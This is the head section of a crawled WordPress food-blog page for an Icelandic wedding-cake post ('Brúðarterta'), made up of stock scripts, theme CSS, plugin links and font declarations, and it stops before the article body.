

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommur.is/bru%C3%B0arterta/
body_size: 21374
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Brúðarterta</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://mommur.is/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://mommur.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Brúðarterta Comments Feed" href="https://mommur.is/bru%c3%b0arterta/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mommur.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mommur.is/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #03a988;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #fb0d48;--wp--preset--color--secondary-bg: #f8f3ee;--wp--preset--color--accent-bg: #ddefe9;--wp--preset--color--additional: #484848;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='simmer-icons-css'  href='https://mommur.is/wp-content/plugins/simmer/core/assets/icons/css/simmer-icons.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='simmer-plugin-styles-css'  href='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/styles.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://mommur.is/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://mommur.is/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://mommur.is/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://mommur.is/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://mommur.is/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css?ver=2.0.3' media='all' />
<link rel="stylesheet" type="text/css" href="http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css" />
<script src='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3' id='pinterestBadge-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-category-thumbnail/js/wpct.js?ver=5.9.3' id='jquery-thumb-js'></script>
<link rel="https://api.w.org/" href="https://mommur.is/wp-json/" /><link rel="alternate" type="application/json" href="https://mommur.is/wp-json/wp/v2/posts/3764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommur.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mommur.is/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://mommur.is/bru%c3%b0arterta/" />
<link rel='shortlink' href='https://mommur.is/?p=3764' />
<link rel="alternate" type="application/json+oembed" href="https://mommur.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommur.is%2Fbru%25c3%25b0arterta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mommur.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommur.is%2Fbru%25c3%25b0arterta%2F&#038;format=xml" />

		<style>
			.simmer-embedded-recipe {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .01 );
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-recipe-details {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
			.simmer-recipe-details li {
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-message {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .1 );
			}
			.simmer-recipe-footer {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
		</style>

		<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://mommur.is/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '3764';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Br%C3%BA%C3%B0arterta';
	window._wp_rp_post_tags = ['br%C3%BA%C3%B0arterta', 'sykuramssi', 'sykuramssaterta', 's%C3%BAkkula%C3%B0ikaka', 'k%C3%B6kurnar', 'br%C3%BA%C3%B0kaup', '2', 'sem', 'er', 'til', 'en', 'form', 'sr', 'alt', 'a', 'bin', 'fr', 'milli', 'vi', 'og'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://mommur.is/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Poppins;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 600;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Poppins;
		--cs-font-secondary-size: 0.875rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Poppins;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Poppins;
		--cs-font-post-meta-size: 0.6875rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: 0.05em;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Poppins;
		--cs-font-input-size: 0.875rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 0.875rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Poppins;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 600;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Poppins;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Poppins;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 600;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Poppins;
		--cs-font-headings-weight: 600;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: -0.025em;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Poppins;
		--cs-font-menu-size: 0.875rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Poppins;
		--cs-font-submenu-size: 0.75rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Poppins;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		/* Footer Headings */
		--cs-font-footer-headings-family: Poppins;
		--cs-font-footer-headings-size: 1rem;
		--cs-font-footer-headings-weight: 700;
		--cs-font-footer-headings-style: normal;
		--cs-font-footer-headings-letter-spacing: normal;
		--cs-font-footer-headings-text-transform: none;

		/* Numbered Post*/
		--cs-font-numbered-post-family: Poppins;
		--cs-font-numbered-post-weight: 700;
		--cs-font-numbered-post-style: normal;

	}

			.cs-header {
			--cs-font-section-headings-family: Poppins;
			--cs-font-section-headings-size: 1rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: none;
		}
	
	.cs-posts-area {
		--cs-post-area-content-background: transparent;
	}

		
</style>
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-270x270.jpg" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-topbar-background:#ffffff;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#ffffff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#ecaae6;}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#ffffff;}:root, [data-scheme="default"]{--cs-color-overlay-background:rgba(0,0,0,0.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#f8f3ee;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#ecaae6;--cs-color-accent-contrast:#ffffff;--cs-color-menu-active:#ecaae6;--cs-color-menu-hover:#ecaae6;--cs-color-submenu-active:#ecaae6;--cs-color-submenu-hover:#ecaae6;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ecaae6;--cs-color-category-hover:#ecaae6;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000000;--cs-color-post-meta-link-hover:#818181;}:root .cs-entry__post-meta .cs-meta-category a, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}:root .cs-entry__post-meta .cs-meta-category a:hover, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333333;--cs-color-footer-background:#333333;}[data-site-scheme="dark"] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000000;}[data-scheme="dark"]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#333333;--cs-color-accent-background:#333333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#ffffff;--cs-color-post-meta-link-hover:#818181;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}:root{--cs-layout-elements-border-radius:0px;--cs-thumbnail-border-radius:0px;--cs-button-border-radius:0px;--cs-category-label-border-radius:0px;--cs-header-topbar-height:90px;--cs-header-height:60px;}.cs-entry__prev-next{--cs-thumbnail-border-radius:30px!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
